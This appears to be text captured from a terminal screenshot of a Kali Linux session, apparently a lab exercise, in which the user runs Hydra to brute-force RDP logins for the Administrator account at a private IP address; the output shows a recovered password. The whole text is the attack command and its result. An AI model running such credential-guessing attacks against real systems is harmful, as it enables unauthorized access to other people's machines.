 ┌──(hasanrehni㉿Kali-Linux-full)-[~/credentails]
└─$ hydra -l Administrator -P password.list rdp://192.168.100.140
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 19:40:38
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -
W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per task
[DATA] attacking rdp://192.168.100.140:3389/
[3389][rdp] host: 192.168.100.140   login: Administrator   password: P@ssw0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 19:40:40